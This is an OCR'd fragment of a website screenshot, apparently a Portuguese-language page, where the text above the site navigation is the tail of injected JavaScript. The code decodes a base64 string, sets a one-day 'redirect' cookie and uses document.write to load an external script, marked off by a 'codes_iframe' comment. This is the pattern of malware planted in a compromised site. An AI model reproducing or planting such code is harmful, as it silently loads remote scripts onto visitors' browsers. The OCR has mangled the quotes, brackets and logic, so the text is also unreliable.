
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(
now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(‘sc
ript src=”‘+src+'”\/script’)}
/script!–/codes_iframe–
IBFAN
/
MULHER
/
VÍDEOS